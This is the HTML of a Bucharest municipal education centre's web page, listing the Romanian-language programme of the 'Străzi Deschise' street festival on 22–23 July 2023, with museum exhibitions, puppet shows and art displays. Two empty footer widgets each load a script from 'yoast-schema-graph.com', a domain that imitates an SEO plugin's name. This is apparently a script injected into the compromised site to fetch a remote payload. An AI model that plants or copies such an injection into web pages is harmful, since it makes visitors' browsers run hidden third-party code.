				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area custom-breadcrumb shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Străzi Deschise: 22 &#8211; 23 Iulie</h3><ul class="breadcrumb" ><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li class="active" title="Străzi Deschise: 22 &#8211; 23 Iulie">Străzi Deschise: 22 &#8211; 23 Iulie</li></ul></div></div></div></div><!-- End of Page title --><section class="default-padding"><div class="container"><div class="row"><div class="col-lg-12"><div id="page-43163" class="post-43163 page type-page status-publish hentry page--item">
	<div class="page--content clearfix">		<div data-elementor-type="wp-page" data-elementor-id="43163" class="elementor elementor-43163" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f63f84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f63f84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7ef120" data-id="c7ef120" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3ba2d elementor-widget elementor-widget-text-editor" data-id="7c3ba2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>SÂMBĂTĂ, 22 IULIE 2023</strong></p><p><strong><u>Calea Victoriei – Muzeul Municipiului București – Casa Filipescu-Cesianu </u></strong> </p><p>10:00 – 17:30:<strong> „Muzeul Vârstelor – de la copilărie la senectute”</strong> // „<strong>În apropierea sfinţilor. Frescele Mănăstirii Văcăreşti după 40 de ani” // „Povestea unei biserici de mahala. Sf. Nicolae-Udricani” </strong>–<em>expoziții</em>(Muzeul Municipiului Bucureşti)</p><p><strong><u>Calea Victoriei – Grădina Muzeului Naţional al Literaturii Române</u></strong></p><p>11:00 – 13:00 <strong>Atelierele Thomasinei – </strong>Troli, elfi și spiriduși. Explorarea lumii fantasticului prin crearea propriilor personaje <em>– activități creative pentru copii</em> (Muzeul Naţional al Literaturii Române)</p><p><strong><u>Calea Victoriei </u></strong><strong><u>– zona Cercul Militar</u></strong></p><p>19:00 – 21:00 <strong>Paragon Street Beat</strong> – serie de miniconcerte de muzică pop, pop-rock, hip-hop, jazz, pop-jazz, funk (Paragon Music Festival)</p><p><strong><u>Calea Victoriei </u></strong><a><strong><u>–</u></strong></a><strong><u> zona Muzeul Național de Artă al României</u></strong></p><p>19:00 – 20:30: <strong>spectacole de teatru</strong> (Teatrul de Animaţie Ţăndărică)</p><p>Liliana Gavrilescu –  <strong>„Lady C”</strong><br />Ioan Brancu – <strong>„Mambo nr 5”</strong><br />Ana Maria Bălescu – <strong>„Radio Gaga”</strong><br />Daniel Stanciu – <strong>„Vasilache – Artist din lume”</strong><br />Liliana Gavrilescu – <strong>„Baba Veta”</strong><br />Ioan Brancu – <strong>„Lebăda roșie”<br /></strong>Ana Maria Bălescu – <strong>„Nașul roșu”</strong><br />Daniel Stanciu – <strong>„Vasilache și Mărioara, dansatori de bâlci”</strong><br />Liliana Gavrilescu – <strong>„Rosina”<br /></strong>Ioan Brancu – <strong>„Miorița”</strong><br />Ana Maria Bălescu – <strong>„The flower”</strong><br />Daniel Stanciu – <strong>„Vasilache și Mărioara, talente culinare”</strong><br />Liliana Gavrilescu – <strong>„Clownul”</strong><br />Ioan Brancu – <strong>„Câinele albastru”</strong><br />Ana Maria Bălescu – <strong>„Mimi și Pufi în concert”</strong><br />Daniel Stanciu – <strong>„Vasilache și musafirii nepoftiți”</strong></p><p><strong><u>Calea Victoriei </u></strong><strong><u>– zona Monumentul Revoluției</u></strong></p><p>20:00 – 20:40 <strong>Parada personajelor</strong> (Circul Metropolitan București)</p><p><strong><u>Sectorul 4 – Strada Cuza Vodă nr. 100</u></strong></p><p>10:30 – 22:00 <strong>Mixajul artelor</strong> <em>– </em>expoziţie de artă decorativă – experți Maria Constantinescu, Elena Borundel (Şcoala de Artă Bucureşti)</p><p>10:30 <a>–</a> 22:00<strong> Persona </strong>–expoziție de pictură – expert Elisabeta Făcăianu, secția <em>Pictură copii </em>(Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00 <strong>Expoziție grafică</strong> (cursanți) – experți Antonia Corgoja, Diana Alexe, secția <em>Grafică </em>(Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00 <strong>Art Nouveaux </strong>–<strong> de la decorativ la funcțional</strong> – expoziții de design vestimentar – expert Maria Constantinescu(Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00 <strong>Art Nouveaux </strong>–<strong> de la decorativ la funcțional </strong>– expoziții dedecorațiuni interioare – expert Elena Borundel (Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00 <strong>Expoziție de iconografie</strong> – cursanți – expert Cristina Istrate, secția <em>Iconografie</em> (Şcoala de Artă Bucureşti)</p><p><strong>DUMINICĂ, 23 IULIE 2023</strong></p><p><strong><u>Calea Victoriei – Muzeul Municipiului București – Casa Filipescu – Cesianu </u></strong> </p><p>10:00 – 17:30:<strong> „Muzeul Vârstelor – de la copilărie la senectute”</strong> // „<strong>În apropierea sfinţilor. Frescele Mănăstirii Văcăreşti după 40 de ani” // „Povestea unei biserici de mahala. Sf. Nicolae-Udricani” </strong>–<em>expoziții</em>(Muzeul Municipiului Bucureşti)</p><p><strong><u>Calea Victoriei </u></strong><strong><u>– </u></strong><strong><u>zona Muzeul Național de Artă al României</u></strong></p><p>19:00 – 20:30: <strong>spectacole de teatru</strong> (Teatrul de Animaţie Ţăndărică)</p><p>Simina Constantin – <strong>„Mim marionette”</strong><br />Florin Mititelu – <strong>„Baronul și musca”</strong><br />George Simian – <strong>„Michael Jackson”</strong><br />Cristina Țane – <strong>„Titine”</strong><br />Simina Constantin – <strong>„Bunicul”</strong><br />Florin Mititelu – <strong>„Dans la Radio”</strong><br />George Simian – <strong>„Balonul”</strong><br />Cristina Țane – <strong>„Paparajé”</strong><br />Simina Constantin – <strong>„Rațele”</strong><br />Florin Mititelu – <strong>„Alb”<br /></strong>George Simian – <strong>„Pictorul”</strong><br />Cristina Țane – <strong>„Scrisoare”</strong><br />Simina Constantin – <strong>„Neandertal day”</strong><br />Florin Mititelu – <strong>„Portocala”<br /></strong>George Simian – <strong>„Pe sârmă”<br /></strong>Cristina Țane – <strong>„Spiri Taka Ta”</strong></p><p><strong><u>Sectorul 4 – Strada Cuza Vodă nr. 100</u></strong></p><p>10:30 – 22:00 <strong>Mixajul artelor</strong> <em>– </em>expoziţie de artă decorativă – experți Maria Constantinescu, Elena Borundel (Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00<strong> Persona </strong>–expoziție de pictură – expert Elisabeta Făcăianu, secția <em>Pictură copii </em>(Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00 <strong>Expoziție grafică</strong> (cursanți) – experți Antonia Corgoja, Diana Alexe, secția <em>Grafică </em>(Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00 <strong>Art Nouveaux </strong>–<strong> de la decorativ la funcțional</strong> – expoziții de design vestimentar – expert Maria Constantinescu(Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00 <strong>Art Nouveaux </strong>–<strong> de la decorativ la funcțional </strong>– expoziții dedecorațiuni interioare – expert Elena Borundel (Şcoala de Artă Bucureşti)</p><p>10:30 – 22:00 <strong>Expoziție de iconografie</strong> – cursanți – expert Cristina Istrate, secția <em>Iconografie</em> (Şcoala de Artă Bucureşti)</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div 